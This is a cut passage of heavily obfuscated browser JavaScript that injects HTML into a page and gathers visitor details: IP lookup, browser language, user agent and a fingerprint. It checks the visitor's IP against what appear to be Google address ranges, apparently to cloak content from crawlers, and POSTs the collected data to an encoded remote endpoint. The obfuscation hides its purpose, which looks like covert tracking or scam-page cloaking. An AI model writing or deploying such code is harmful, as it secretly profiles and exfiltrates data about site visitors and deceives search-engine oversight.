f(0x457,-0x193,-0x16c,0x18c,']@fb')+_0x1401c3(0x136f,0xfdf,0xd12,0x1164,'A1Eb')+_0xb8f551('4P17',0x5db,0x7eb,0xb9e,0x5ef)+_0x321cc9('T$8N',0x467,0x7e8,0x88e,0x2b7)+_0x321cc9('WJDZ',0xc00,0xf6a,0xdef,0xe03)+_0x388545(']@fb',0x471,0x5a0,0xa10,0x6da)+_0x4afeaf(0xd51,0x1112,0xab1,0xbe6,'xv[N')+_0xb8f551('0ci1',0x2d9,0x131,0x527,0x5f7)+_0xb8f551('vR8P',0x4b3,0x3c2,0x52e,0x97c)+_0x388545('PeVd',0x53e,0xf7,0x380,0x56c)+_0xb8f551('taHC',0x81a,0xe1c,0x434,0x919)+_0xb8f551('A4n*',0x80a,0x424,0xc1a,0x41c)+_0x1401c3(0x10b1,0xfc5,0xb6b,0x56b,'0R7&')+_0x1401c3(0x1e1,-0x190,0x19f,0x421,'dB$f')+_0xb8f551('[a)u',0xaaf,0xf8a,0x107e,0xb94)+_0x4afeaf(0x244,-0x38,0x3b1,0x409,'gq7O')+_0x4afeaf(0x7d8,0x72e,0x1166,0xbe2,'^f#h')+_0xb8f551('(s]E',0xd11,0xc94,0x11f3,0x1342)+_0x4afeaf(0x68a,0x3c1,-0x10,0x468,'3HVI')+_0xb8f551('WJDZ',0x1ec,0x439,0x4a9,0x7af)+_0x4afeaf(0xa,-0x318,-0x26f,0x276,'lv*^')+_0x4afeaf(-0x88,0x8a3,-0x25d,0x3ec,'gq7O')+_0xb8f551('7QkS',0x6d1,0x206,0xbab,0xf0)+_0x388545('EgHj',0x8c4,0xdff,0x988,0x443)+_0x321cc9('7MfQ',0x26d,0x35,0x311,-0x365)+_0x4afeaf(0x6ea,0x576,0x347,0x1db,'dB$f')+_0x4afeaf(-0x61f,0x555,0xb0,-0xb0,'3B2y')+_0x1401c3(0xb65,0xd1b,0x98c,0x6cc,'xv[N')+_0x4afeaf(-0x3a3,-0x30e,0x459,-0xd2,'C(bm')+_0x1401c3(0x28a,0x7c8,0x538,-0xc,'I[De')+_0xb8f551('T$8N',0x435,0x46a,0x10e,0x7c3)+_0x321cc9('EgHj',0xdfb,0x1223,0x10dc,0x124b)+_0xb8f551('C2Qk',0x452,0x9e2,0xa30,-0x1e8)+_0x4afeaf(-0x191,0x5b1,0x701,0xdc,'C(bm')+_0x4afeaf(0x5e3,0x709,0x629,0x298,'7ssl')+_0x388545('%A&B',-0x25,-0x57,-0x41d,-0x77)+_0x388545('xv[N',0x5f4,0x48b,0xb0,0x39b)+_0x1401c3(-0x65,-0x1b1,0x3ec,0x960,'!9l2')+_0x4afeaf(0x3f8,0xa0c,0x2d1,0x5b0,'xv[N')+_0x388545('Tm8H',0x29b,-0x161,0x41e,0x483)+_0x1401c3(0x678,0x7f3,0x7da,0xd18,'86Pg')+_0xb8f551('PeVd',0x88d,0x424,0x26e,0x398)+_0x4afeaf(0x707,0x5a0,0x9ce,0x6cd,'(s]E')+_0x4afeaf(0x84b,0x3e0,0x53a,0x6bd,'A4n*')+_0x1401c3(0x1142,0x1390,0xe25,0xdb2,'gq7O')+_0x321cc9('0ci1',0x5eb,0x526,0xbcc,-0x1e)+_0x388545('jTf7',0xabc,0x538,0xa01,0xd5c)+_0xb8f551('A1Eb',0x547,0x910,0x802,0x647)+_0xb8f551('(s]E',0x81d,0xdee,0x5e2,0x456)+_0x4afeaf(0xb54,0xbcd,0x73e,0x5cf,'dB$f')+_0x388545('%A&B',0x1,-0x324,0x2cf,0x482)+_0x321cc9('zjC]',0x23d,0x12c,0x652,-0xb0)+_0xb8f551('EgHj',0x7de,0x7c2,0x69e,0x3b9)+_0x1401c3(0x556,0xd4,0x2ad,0x102,'lv*^')+_0x4afeaf(0x7ef,0x4cd,0x7c9,0xb10,'0ci1')+_0x388545('!51V',-0x7e,-0x511,0xee,-0x60c)+_0x321cc9('vR8P',0xd05,0x829,0xbd8,0x105c)+_0x321cc9('Tm8H',0x57d,0x7b,0xa23,0x95)+_0x388545('!51V',0x34d,0x3f8,0x45,0x6e0)+_0x4afeaf(-0x2ab,0x378,0x884,0x3b0,'^f#h')+_0x388545('u2me',0x2fd,0x2b9,0x44a,0x2ca)+_0xb8f551('vR8P',0x1c5,-0x187,0x0,0xd1)+_0xb8f551('T$8N',0xc32,0xbb5,0x69a,0x748)+_0xb8f551('An!*',0x25b,0x37,-0x1e9,0x857)+_0x321cc9('L(PZ',0x1b0,0x520,-0x21,0x45c)+_0x388545('3HVI',0x482,0xa6f,0x6d4,0x723)+_0x4afeaf(0x43e,0x355,0x244,0x727,'EgHj')+_0x321cc9('Tm8H',0xbc2,0x65a,0x771,0x1197)+_0xb8f551('*zYg',0x438,0x257,0x2bf,0x241)+_0x321cc9('C2Qk',0xc10,0xdcf,0xc7b,0xcfd)+_0x388545('vR8P',-0x4b,0x264,0x412,-0x11f)+_0xb8f551('5Zyb',0x680,0x60a,0x28e,0xce9)+_0xb8f551('*zYg',0x94f,0x513,0x44a,0xe4e)+_0xb8f551('fbAn',0x33a,0x954,0x823,0x7a2)+_0x321cc9('u2me',0x7f3,0x66d,0x2e1,0xcf6)+_0x4afeaf(0x2b8,0x584,0x285,0x146,'%A&B')+_0x4afeaf(0x3bf,0x18f,0xb3e,0x7b0,'jTf7')+_0x388545('[a)u',0x946,0x796,0x6e9,0x45d)+_0x321cc9('BqBx',0x783,0x9af,0xb9f,0x70c)+_0x321cc9('A4n*',0x653,0x91d,0x819,0x2c1)+_0x1401c3(0x531,0xfa4,0xa3a,0xfa1,'T$8N')+_0xb8f551('hpN5',0x875,0x462,0xeaf,0x70a)+_0x388545('7MfQ',0x9c4,0xfe0,0xf6e,0xd0b)+_0x4afeaf(0x6a3,0x19e,-0x3f0,0xaa,'5Zyb')+_0xb8f551('^f#h',0xc1d,0xfed,0x802,0xa8d)+_0x1401c3(-0x21f,-0x3d4,0x18f,-0x380,'VTuN')+_0x388545('EgHj',-0x13,0x4f8,-0x3b2,0x1ac)+_0x4afeaf(0x601,0x8a4,0x70d,0x676,'vR8P')+_0x321cc9('0ci1',0x997,0x806,0xe05,0xac3)+_0x321cc9('WJDZ',0x373,0x3c6,0x33,0x333)+_0x321cc9('gq7O',0x198,0x29,-0x2b9,-0x422)+_0x321cc9('A1Eb',0x402,0x672,0x38a,0x895)+_0xb8f551('Eqv)',0xbaf,0xa70,0x85a,0x82f)+_0x1401c3(0x502,-0x2cb,0x24d,-0x3ef,'fbAn')+_0x1401c3(-0x179,-0x236,0x30f,0x1dc,'TWF*')+_0x4afeaf(-0x430,0x5d7,0x42b,-0x4f,'vR8P')+_0x1401c3(0xa82,0x756,0x86d,0x479,'BqBx')+_0x4afeaf(0x51b,0x494,0x3fd,0x9fa,'WJDZ')+_0x1401c3(0x11,0x6b7,0x520,-0x9,'0ci1')+_0x321cc9('L(PZ',0xbe1,0xe6f,0x1205,0xfe4)+_0x4afeaf(-0xe5,0x1ee,-0x55f,0x75,'OobG')+_0x4afeaf(0xaee,0xe13,0x8ab,0x8e9,'86Pg')+_0x388545('(s]E',0x222,-0x342,0x81d,0x4ab)+_0xb8f551('*zYg',0xbd3,0xeb7,0x567,0xaf9)+_0x1401c3(-0x326,-0x1f6,0x209,-0x3c0,'Tm8H')+_0x4afeaf(0x716,0xb01,0x642,0x662,'A4n*')+_0x388545('vR8P',0x41d,0x685,0x307,-0x13b)+_0x1401c3(0x98e,0xcf3,0xa54,0x5f1,'TWF*')+_0x388545('5019',0x1c5,0x5f9,-0x407,-0x3f3)+_0x388545('5Zyb',0x19f,-0x4b8,0x2b7,0x39f)+_0x4afeaf(0x364,0x6e1,0x59,0x632,'3HVI')+_0x388545('lv*^',-0xc5,-0x1da,-0x29a,-0x24)+_0x1401c3(0xb95,0x12a,0x6d6,0x637,'fbAn')+_0x4afeaf(0x5a1,0x60e,0x35d,-0x13,'zjC]')+_0x4afeaf(0x4a8,0x41d,0x152,0x66e,'5Zyb')+'v>',document[_0x321cc9('OobG',0x8e4,0xaa1,0xe7e,0x7b4)][_0xb8f551('TWF*',0x662,0x209,0x2d3,0x95a)+_0x321cc9('u2me',0x7ed,0x9ae,0xe08,0x667)+'d'](_0x3eee5b),_0x4194b6[_0x4afeaf(0x80e,0x11,0x13,0x450,'T$8N')](observeIframeAppearance);let _0x40f79d=document[_0x321cc9('BqBx',0x579,0x566,0x562,0x31)+_0x321cc9('u2me',0x889,0x650,0xea4,0x28d)+_0x388545('fbAn',0x76a,0x513,0xa6e,0x1a1)](_0x4194b6[_0x4afeaf(0x4b7,0x42b,0x4fd,0xa76,'A1Eb')]);if(_0x40f79d)_0x40f79d[_0x388545('%A&B',0x721,0x59d,0xb6a,0xd41)+'e']();if(_0x4194b6[_0x1401c3(0x60a,0x8c9,0xa75,0x4d2,'0ci1')](_0x3b8e46,undefined)&&_0x4194b6[_0x4afeaf(0x99a,0x3f0,0x5c4,0x8db,'T$8N')](_0x3b8e46,null)){if(_0x4194b6[_0x388545('jTf7',0x418,-0x9e,0x114,0x9c7)](_0x4194b6[_0x4afeaf(-0x222,0x48,0x242,0x37f,'5019')],_0x4194b6[_0xb8f551('Eqv)',0x70c,0x11d,0x7ce,0xcc1)]))return _0x254491[_0x4afeaf(0x8cc,0x120,0x973,0x42e,'4P17')][_0x1401c3(0x571,0x94f,0x4ee,0x779,'u2me')]();else _0x4194b6[_0x388545('TWF*',0x793,0xa73,0x270,0x3bf)](send,_0x4194b6[_0x321cc9('^f#h',0x332,0x3a7,-0x2d2,0xa7)],_0x3b8e46);}}function send(_0x4c4c8b,_0x351a60){const _0x2a85f9={'pNWBO':function(_0x512b00){return _0x512b00();},'sazPT':function(_0x1d003e,_0x3d0efc,_0x4709c2){return _0x1d003e(_0x3d0efc,_0x4709c2);},'eVmww':_0x33932a(0x367,'!9l2',-0x4d2,0x52,-0x14a)+_0x33932a(0xa33,'gq7O',0xbc1,0x713,0xa0b)+_0x33af9c('BqBx',0x7d1,0x1c7,0xcb8,0x736)+_0x33932a(0x673,'WJDZ',-0x119,0x151,0x125)+_0x33af9c('^f#h',0x1d0,0x3d6,0x197,0xd6)+_0x2fcd73(0x72b,0x833,0x622,'gq7O',0x751)+_0x2fcd73(0x57b,0x520,0x37c,'hpN5',-0xee),'QIMCO':_0x51186e(0xb92,'OobG',0x893,0xc3d,0x117c),'pqYMn':_0x303928(0x1237,0xab3,'gq7O',0xf97,0x15c4)+_0x303928(0x93e,0x87c,'An!*',0x9be,0xc80)+_0x33932a(0x7dd,'xv[N',0x91b,0xb88,0x68d)+'n'};function _0x303928(_0x5e6aa1,_0x54cb69,_0xbcb5d1,_0x358e10,_0x5cce37){return _0x457c0e(_0x358e10-0x71d,_0x54cb69-0x175,_0xbcb5d1,_0x358e10-0x1b1,_0x5cce37-0xb6);}_0x351a60[_0x33932a(0x379,'WJDZ',0x608,0x777,0x8bc)+_0x2fcd73(0x674,0x684,0x99c,'TWF*',0xb78)]=_0x2a85f9[_0x33932a(0x739,'7QkS',0x95a,0x3ed,0x9d2)](nowWithTZ);function _0x2fcd73(_0x4898e8,_0x38f9d1,_0x3006d7,_0x305969,_0x303581){return _0x351dad(_0x4898e8-0x15e,_0x38f9d1-0xb4,_0x3006d7-0x195,_0x305969,_0x38f9d1- -0x4b2);}_0x351a60['fp']=fpc,_0x351a60[_0x2fcd73(0x234,0x12,0x6e,'0R7&',0x439)]=window[_0x33932a(0xccc,'dB$f',0x830,0x735,0x69f)+_0x33af9c('T$8N',0x63c,0xc32,0x5b2,0x1a7)][_0x303928(0x46e,0x100d,'3HVI',0xa82,0xa4d)];const _0x4b3667={};function _0x51186e(_0x5280b4,_0x33f308,_0x30ccb9,_0x318367,_0x333299){return _0x351dad(_0x5280b4-0x103,_0x33f308-0x1ee,_0x30ccb9-0x1d0,_0x33f308,_0x5280b4- -0x143);}_0x4b3667[_0x33af9c('Tm8H',0x76a,0x111,0x79f,0xb1c)]=_0x4c4c8b;function _0x33af9c(_0x2125c7,_0x4fd54d,_0x1b31a7,_0x2750b6,_0x3cb27c){return _0x351dad(_0x2125c7-0x1dc,_0x4fd54d-0x153,_0x1b31a7-0x93,_0x2125c7,_0x4fd54d- -0x28d);}function _0x33932a(_0x31f517,_0x3c0212,_0x45f58d,_0x363fef,_0x15cd73){return _0x11ec85(_0x363fef- -0x563,_0x3c0212-0xc1,_0x3c0212,_0x363fef-0x4d,_0x15cd73-0x18e);}_0x4b3667[_0x303928(0x79b,0x5f7,'(s]E',0xa47,0x497)]=_0x351a60;const _0x1a894b=_0x4b3667;_0x2a85f9[_0x2fcd73(0x7ff,0x63d,0x173,'C2Qk',0x506)](fetch,_0x2a85f9[_0x33932a(0x3af,'VTuN',0x541,0x336,-0xbb)],{'method':_0x2a85f9[_0x303928(0xe1b,0x1266,'3HVI',0xcb1,0xa8e)],'headers':{'Content-Type':_0x2a85f9[_0x303928(0x1141,0xde6,'!9l2',0xc67,0x121b)]},'body':JSON[_0x33932a(0x4b7,'5Zyb',0x75e,0x6d5,0x4a1)+_0x303928(0xb8b,0xa64,'^f#h',0x665,0x83f)](_0x1a894b,null,0x2b7*0xe+-0x1*0x1e26+-0x7da)})[_0x303928(0x3a5,0x9f8,'wmew',0x8bc,0xc9d)](_0x119b0c=>_0x119b0c[_0x303928(0xada,0x935,'^f#h',0x795,0x53c)]());}async function fetchData(_0xd63ca1){function _0x5a336a(_0x3ebeb9,_0x22e1ae,_0x550ae6,_0x5da420,_0x3606c9){return _0x4ba464(_0x3ebeb9-0x42,_0x22e1ae-0x15e,_0x550ae6-0x172,_0x550ae6- -0x512,_0x5da420);}function _0x1cebb6(_0x1e566b,_0x2631d0,_0x2f28bf,_0x5e7173,_0x2909f2){return _0x457c0e(_0x2631d0-0x72f,_0x2631d0-0x9d,_0x5e7173,_0x5e7173-0x164,_0x2909f2-0x1cd);}function _0x1c04a7(_0x201bc1,_0x24dfe5,_0x2dd251,_0x1ecc0e,_0x3ea7f0){return _0x11ec85(_0x24dfe5- -0x4b9,_0x24dfe5-0xb0,_0x3ea7f0,_0x1ecc0e-0xa5,_0x3ea7f0-0x1ba);}function _0x59272e(_0x25d76c,_0x1d8f0d,_0x382e87,_0x436c78,_0x84d8d9){return _0x351dad(_0x25d76c-0x1e2,_0x1d8f0d-0x1c9,_0x382e87-0x1a4,_0x25d76c,_0x1d8f0d- -0xc7);}const _0x286196={'eWhlZ':function(_0x5c0e33,_0x27d772){return _0x5c0e33+_0x27d772;},'OAJuX':function(_0x5f4762,_0x537ee5){return _0x5f4762(_0x537ee5);},'ilEIR':function(_0x3aadf5,_0x434fba){return _0x3aadf5===_0x434fba;},'eeVzk':_0x59272e('3HVI',0xd59,0xd05,0x1018,0xb65),'EOmoy':_0x59272e('gq7O',0x5c3,0x56c,0x8f0,-0xa),'VNOLq':_0x5a336a(-0x8d4,0x138,-0x2b4,'BqBx',-0x560)+_0x1cebb6(0x964,0xc98,0xfd4,'An!*',0xf85)+_0x1cebb6(0x1038,0xd07,0x952,'dB$f',0x12d3)+_0x5a336a(0x493,0x145,0x252,'dB$f',-0x96)+_0x59272e('4P17',0xd2e,0x10a8,0xe8f,0x782)+_0x1cebb6(-0x31,0x4cb,0x6d4,'*zYg',0x4c4)+_0x1c04a7(0x5e6,0x3af,-0x1a8,0x92a,']@fb')+_0x1c04a7(0x65b,0x946,0xd2c,0x38a,'Tm8H')+_0x1c04a7(0x31c,0x96a,0x980,0xa7b,'7QkS')+_0x1c04a7(0xee,0x6d2,0x77f,0x196,'3B2y')+'dj','hEnNf':_0x1cebb6(0x840,0xb42,0x888,'!9l2',0xa4c)+_0x5a336a(-0x3f3,0x127,0x1a9,'*zYg',0x738)+_0x25a6d2(0x49,-0x289,0xfe,-0x368,'^f#h'),'acXnx':_0x1cebb6(0xb4b,0xc71,0x835,'xTRy',0x764)+'e','Vndgr':_0x59272e('hpN5',0x75b,0x16f,0x249,0x488)+'t','RCHZq':function(_0x5b4f38,_0x5b1a6b,_0x5d0391){return _0x5b4f38(_0x5b1a6b,_0x5d0391);},'rToeN':_0x25a6d2(0x68e,0x126,0x8b2,0xbfa,'hpN5'),'aspEr':function(_0x44b732,_0x49db6e){return _0x44b732===_0x49db6e;},'StMmi':_0x1c04a7(0x2d4,0x768,0x459,0x1fa,'Tm8H'),'TZNhG':_0x1c04a7(0x4dc,0x83b,0x3f3,0xc4d,'xTRy')+_0x5a336a(-0x4ea,0x33c,-0x212,'wmew',-0x857)+_0x5a336a(-0x145,0x24,0x77,'VTuN',-0x53e)+_0x25a6d2(0x3db,0x42d,-0x8c,0x963,'zjC]')};function _0x25a6d2(_0x38e013,_0xd2af46,_0x543422,_0xe10d22,_0xf04aa8){return _0x3de752(_0x38e013-0x12,_0xd2af46-0x1c8,_0x543422-0x17,_0x38e013-0xd5,_0xf04aa8);}try{if(_0x286196[_0x25a6d2(0x5a5,0x5a7,0x32,0xadb,'TWF*')](_0x286196[_0x25a6d2(0x48c,0x1ea,-0xb2,0x1cc,'4P17')],_0x286196[_0x59272e('TWF*',0xbd2,0xe9d,0xea2,0xe23)])){const _0x7df9f3=new _0x31db0b(),_0x439f53={'value':_0x3322e7,'expiry':_0x286196[_0x1c04a7(-0x1b4,0x0,-0x54,-0x2c2,'*zYg')](_0x7df9f3[_0x25a6d2(0x5d6,0x6f5,0x97a,0xa0f,'hpN5')+'me'](),_0xff61d1)};_0x44cd61[_0x25a6d2(0x22,0x106,-0x2a1,0x46,'xv[N')+'em'](_0x326e3c,_0x3fa2d4[_0x5a336a(0x33d,-0x4d2,0x195,'zjC]',0xe)+_0x1c04a7(-0x41f,0x184,0x767,-0x190,'[a)u')](_0x439f53));}else{const _0x2c4706=await _0x286196[_0x25a6d2(0xa5,0xdf,0x6f0,-0x2f3,'PeVd')](fetch,window[_0x25a6d2(0x7c0,0x41f,0x767,0x518,'gq7O')](_0x286196[_0x1c04a7(-0x3ad,0x256,0x7a,0x61b,'C(bm')])),_0x142667=await _0x2c4706[_0x59272e('7QkS',0x3f9,0x9c,0x558,0x30b)]();_0x142667[_0x1c04a7(0x764,0x7c3,0x313,0x3ef,'C(bm')]=_0x286196[_0x59272e('(s]E',0x6fa,0x8c9,0xd3b,0xb74)],_0x142667[_0x59272e('TWF*',0x4fe,0x203,0x558,0x2ee)+_0x5a336a(0x491,0x23,0x5d6,'5Zyb',0x7b1)]=_0xd63ca1,_0x142667[_0x5a336a(-0x11b,0x3c5,-0x9e,'WJDZ',0x43e)+_0x59272e('I[De',0x2c1,0x869,0x5c0,0x917)]=navigator[_0x59272e('7ssl',0xf22,0x122e,0x14d8,0xac5)+_0x5a336a(0x93b,0x6b2,0x809,'!51V',0x3da)][_0x1cebb6(0x861,0xaac,0xf0b,'L(PZ',0x5f9)+_0x1c04a7(0xc46,0x76b,0x92b,0xbe4,'fbAn')+'e']();const _0x3a196c=sysGoogleIp[_0x59272e('86Pg',0xe1b,0xecc,0xd31,0xa96)](_0x44126=>isIpInCidr(_0x142667['ip'],_0x44126));_0x142667[_0x25a6d2(0xb4b,0xd5e,0x68f,0xdce,']@fb')+_0x5a336a(0x7e9,0xaa4,0x855,'jTf7',0x465)]=_0x3a196c;const _0x1ef566=new UAParser(),_0x219517=_0x1ef566[_0x1cebb6(0x995,0xc4d,0xb53,'!51V',0x928)+_0x25a6d2(0x2aa,0x81f,0x30f,-0x247,'taHC')]();_0x142667[_0x1cebb6(0x1475,0xe17,0xa8e,'wmew',0x144b)+'e']=_0x286196[_0x1c04a7(-0x3f,0x269,0x46e,0xd1,'7MfQ')](_0x219517[_0x1cebb6(0x119c,0xc88,0xb60,'^f#h',0x694)+'e'][_0x1c04a7(0xcec,0x6db,0xf4,0x835,'taHC')],_0x286196[_0x5a336a(0x49d,0x6ea,0xfc,'wmew',0x362)])||_0x286196[_0x25a6d2(0x41f,0x6db,0x4b5,0x965,'hpN5')](_0x219517[_0x25a6d2(0x7a2,0x5b3,0x44b,0xb10,'5Zyb')+'e'][_0x25a6d2(0xb3a,0x94b,0xc1a,0x1158,'!9l2')],_0x286196[_0x1cebb6(0xb8c,0xfcb,0x1107,'BqBx',0x12c6)]),_0x286196[_0x5a336a(0x901,0x16c,0x491,'86Pg',0x90a)](send,_0x286196[_0x1c04a7(0x1c2,0x755,0x205,0x292,'z6Nn')],_0x142667);}}catch(_0x4ab3d8){_0x286196[_0x59272e('0R7&',0x6ef,0xa97,0x37c,0x780)](_0x286196[_0x5a336a(-0x16a,0x80d,0x3dc,'!9l2',0x32b)],_0x286196[_0x1cebb6(0x65b,0xa50,0xb1f,'(s]E',0xa86)])?console[_0x59272e('dB$f',0x848,0x4ea,0x506,0xbe2)](_0x286196[_0x59272e('^f#h',0xe4a,0x92a,0xea0,0xb98)],_0x4ab3d8):_0x286196[_0x5a336a(-0x17b,0x8b3,0x25f,'*zYg',0xa)](_0x4a6e05,_0x2b92f7);}}function getRegionInfo(){function _0x20ffad(_0x4cf363,_0x15ad4e,_0x4d8605,_0x2264a7,_0x5d12d5){return _0x457c0e(_0x5d12d5-0x18d,_0x15ad4e-0x1cf,_0x4d8605,_0x2264a7-0x154,_0x5d12d5-0x149);}function _0x143350(_0xa48ea2,_0x5da364,_0x3fc1ce,_0x1c2f5,_0xad347a){return _0x351dad(_0xa48ea2-0xb1,_0x5da364-0x1ef,_0x3fc1ce-0x1c8,_0x3fc1ce,_0xad347a-0x91);}const _0xfecf6d={'sAKtS':function(_0x370de4){return _0x370de4();},'hiOXO':function(_0x593fb7,_0x36310d){return _0x593fb7===_0x36310d;},'yYRpi':function(_0x57767c,_0x360fee,_0x317e04){return _0x57767c(_0x360fee,_0x317e04);},'wQmgp':function(_0x13669e){return _0x13669e();},'YPlnV':function(_0x30ccb1){return _0x30ccb1();},'vYFpr':_0x56ffa4(0x9a8,0x11c0,'!9l2',0xe8e,0x1327),'emoaX':_0x56ffa4(0x9c7,0xe09,'C(bm',0x869,0xc45),'KhYaf':_0x56ffa4(0xcf8,0xe25,'WJDZ',0xbe8,0xe29),'Ygiko':_0x28faf5(0x123d,0xe2f,0xdaf,'A1Eb',0xd46),'kJTWl':function(_0x3377f2,_0x27e733){return _0x3377f2>=_0x27e733;},'BfwQW':function(_0x5aeaf9,_0x1c233a){return _0x5aeaf9/_0x1c233a;},'HkzPt':function(_0x4f4d32,_0x69e629){return _0x4f4d32(_0x69e629);},'IuvaS':function(_0x48caa7,_0xbecc16){return _0x48caa7>>>_0xbecc16;},'YOLtK':function(_0x4b0e9e,_0x322745){return _0x4b0e9e<<_0x322745;},'baZtL':function(_0x39daad,_0x9e447f){return _0x39daad-_0x9e447f;},'aOIkA':function(_0x1bad32,_0x4e4651){return _0x1bad32(_0x4e4651);},'QOCpu':function(_0x920220,_0x25b1b5){return _0x920220&_0x25b1b5;},'kcyXg':_0x20ffad(0x430,0xcf8,'lv*^',0xf1c,0x951)+_0x143350(0xc28,0xb45,'gq7O',0xec1,0xb00),'jalSo':_0x56ffa4(0x736,0x84c,'4P17',0xb3c,0xd5f)+_0x20ffad(0x813,0x8a2,']@fb',0x8aa,0xb2d)+'d','hbfxc':function(_0x41e850){return _0x41e850();},'zgKii':_0x12453b('C2Qk',0x3d7,0x6b2,0x2b0,0x3a)+_0x28faf5(0xf32,0xf38,0x1007,'L(PZ',0xe60)+_0x12453b('!9l2',0xb47,0xaad,0xa82,0xeff)+'st','vRqet':function(_0x551b02,_0x11d10d){return _0x551b02!==_0x11d10d;},'ckFfV':_0x56ffa4(0x6bb,0xc4f,'A4n*',0xa62,0x9fc)+'E','NDRpy':_0x56ffa4(0xf15,0xcd8,'u2me',0xd88,0xbb8)+_0x20ffad(0x595,0x1f2,'C(bm',0x4e5,0x5f4)+_0x28faf5(0x71e,0x58f,0x27,'A1Eb',0x410)+'y','UzlvQ':_0x56ffa4(0x6b2,0xcf2,'xTRy',0x8b3,0x502)+_0x56ffa4(0x1af,-0x44,'EgHj',0x421,0x54e),'xfaZu':function(_0x1e3070,_0x2a8671,_0x595a1f,_0xff386b){return _0x1e3070(_0x2a8671,_0x595a1f,_0xff386b);},'zKNqC':_0x12453b('Tm8H',-0x397,0x482,0x250,0x784)+_0x28faf5(0xc73,0x84f,0x56f,'gq7O',0x6d0)+'dm','jIAHC':_0x143350(0x9a1,0x3cf,'TWF*',0x14c,0x5bb),'nsfum':function(_0x5addbf,_0x5472dd){return _0x5addbf*_0x5472dd;},'uYUCc':function(_0x245026,_0x550047){return _0x245026!==_0x550047;},'qppiM':_0x20ffad(0x846,0xba2,'PeVd',0x9f8,0x77b),'weUwj':_0x20ffad(0x2a9,0x6aa,'C(bm',0x96c,0x53d),'JWCfO':_0x28faf5(0x798,0x6cf,0x82d,']@fb',0xcf9),'ivzJs':_0x56ffa4(0x4e4,0xb0f,'jTf7',0x901,0xcb9),'dNQSK':function(_0x21c2b3,_0x444138){return _0x21c2b3||_0x444138;},'XIvxc':_0x28faf5(0xd6b,0x779,0xb1a,'taHC',0x4f9)+_0x56ffa4(0x8a8,0xd19,'!51V',0xe5f,0xeb4)+_0x28faf5(0xca5,0x6f5,0x919,'jTf7',0xc3c)+_0x28faf5(0x38d,0x6d4,0x20f,'u2me',0x110)+_0x12453b('An!*',0x534,0xaca,0xb03,0xfb7)+_0x56ffa4(0xab5,0x1526,'7ssl',0xfec,0xe46)+_0x56ffa4(0x56e,0x4f7,'taHC',0x8d8,0xe74),'PtVQp':function(_0x5d7dc0,_0x3758cd){return _0x5d7dc0!==_0x3758cd;},'VDKHB':_0x28faf5(0xb2b,0xabc,0xb5c,'u2me',0xfb0),'vvhAl':_0x28faf5(0x7d,0x5fd,0xa8d,'OobG',0x57f),'kTBkb':_0x143350(0xead,0xf08,'z6Nn',0x13c6,0xeb5)+_0x20ffad(0x20c,0x3ea,'xTRy',0x563,0x6ce)+_0x143350(0x117b,0x1033,'lv*^',0xf46,0xb51),'sxEgZ':function(_0x400906,_0x29a81c){return _0x400906===_0x29a81c;},'zAhHm':_0x28faf5(0xac1,0x64c,0x9b0,'7MfQ',0x77a)+'e','QYZCr':function(_0x40b237,_0x5d0c39){return _0x40b237===_0x5d0c39;},'Icrmv':_0x28faf5(0x28a,0x4a7,0x6d9,'C2Qk',0xa16)+'t','vjWnm':_0x56ffa4(0x915,0x140d,'TWF*',0xf84,0x11ba),'BqLju':function(_0x126eb2,_0x2ace9f,_0x1a6cdc){return _0x126eb2(_0x2ace9f,_0x1a6cdc);},'MyNjD':_0x56ffa4(0x70d,0xb60,'BqBx',0xd0f,0x6ac),'DRpMe':function(_0x494c7f,_0x222278){return _0x494c7f===_0x222278;},'WpylX':function(_0x54efa0,_0x11d0db){return _0x54efa0===_0x11d0db;},'oijzh':function(_0x106e0b,_0x5e9322){return _0x106e0b===_0x5e9322;},'VusgX':_0x143350(0x106f,0x12a2,'86Pg',0x8e0,0xe0d),'pHFRi':function(_0x140aa1,_0x39dc86){return _0x140aa1(_0x39dc86);},'KUkzM':function(_0x32edd1,_0x516a94){return _0x32edd1&&_0x516a94;},'ssoQY':function(_0x74bb94,_0x5c8273){return _0x74bb94!==_0x5c8273;},'KcGOC':function(_0xb84f36,_0x49b7d0){return _0xb84f36===_0x49b7d0;},'SBgGI':_0x56ffa4(0x61b,0x5a5,'%A&B',0x3ee,0x5c7),'OtYqN':_0x143350(0x62c,0xd99,'3HVI',0xef8,0x944),'JVMpN':function(_0x1cdde4,_0x9ee20a){return _0x1cdde4(_0x9ee20a);},'nroJL':_0x20ffad(0xed6,0x828,'EgHj',0xa12,0x8e4),'YDtte':function(_0x2f97f2,_0x1f7cb8){return _0x2f97f2!==_0x1f7cb8;},'eUasK':function(_0x2cf4eb,_0x1705d8){return _0x2cf4eb===_0x1705d8;},'kboyN':_0x28faf5(0x1275,0xdb5,0xb97,'VTuN',0xe27),'ossdi':_0x56ffa4(0x673,-0x41,'I[De',0x45f,0x653),'OUueZ':function(_0x283f3e,_0x4e53a3){return _0x283f3e(_0x4e53a3);},'WmeyY':_0x28faf5(0xcf7,0x7be,0xaea,'0R7&',0x3e1),'spSFN':_0x28faf5(0xf3a,0xbdb,0x1218,'VTuN',0x5b4),'fZDwG':function(_0x2c34ca,_0x58c8dc){return _0x2c34ca(_0x58c8dc);},'rwspv':function(_0xd91079,_0x85f6fb){return _0xd91079===_0x85f6fb;},'VYweD':_0x28faf5(0x7e3,0x41f,0x12e,'7MfQ',0x27e)+_0x56ffa4(-0x202,0x32f,'C(bm',0x3a5,0x645),'KeJSD':function(_0x448b3b,_0x239fb0){return _0x448b3b===_0x239fb0;},'vvwBZ':_0x12453b('vR8P',-0x618,-0x49e,-0x162,0x209),'OEjyy':_0x143350(0x3bf,0xd2,'fbAn',0x3cd,0x4c9),'yCerb':function(_0x3ddeeb,_0x575851){return _0x3ddeeb(_0x575851);},'vPQts':function(_0x52c54e,_0x218df1){return _0x52c54e===_0x218df1;},'lEEZC':_0x28faf5(0x7df,0x60b,0xb9d,'0ci1',0x4a1),'kWkTP':function(_0x1ef67e,_0x3cce74){return _0x1ef67e(_0x3cce74);},'IpMeL':_0x12453b('An!*',0x70c,0xd0e,0x851,0x9fd),'smnkz':_0x56ffa4(0x1106,0x10f3,'%A&B',0xb6e,0x649),'HbkHb':function(_0x362178,_0x3898af){return _0x362178(_0x3898af);},'yHveM':function(_0x4b616f,_0xaf7b25){return _0x4b616f===_0xaf7b25;},'PZSjZ':_0x28faf5(0x1417,0xee9,0x10a8,'z6Nn',0xa05),'WHUOw':_0x28faf5(0xa92,0x45c,-0x1a8,'u2me',0x32f),'LTsba':function(_0x364614,_0x3157e9){return 